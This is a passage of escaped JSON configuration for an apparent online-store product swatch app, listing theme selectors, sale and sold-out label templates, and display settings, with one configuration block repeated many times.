0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label 